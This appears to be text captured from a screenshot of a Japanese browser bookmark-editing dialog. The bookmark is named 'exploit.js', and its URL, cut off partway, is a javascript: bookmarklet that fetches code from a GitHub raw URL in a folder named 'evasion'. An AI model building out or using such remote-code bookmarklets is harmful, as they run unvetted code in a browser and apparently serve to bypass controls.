 ブックマークを編集
名前 exploit.js
URL javascript:fetch("https://raw.githubusercontent.com/harunLog/Sources/main/回避/
ブックマーク バー
その他のブックマーク
新しいフォルダ キャンセル 保存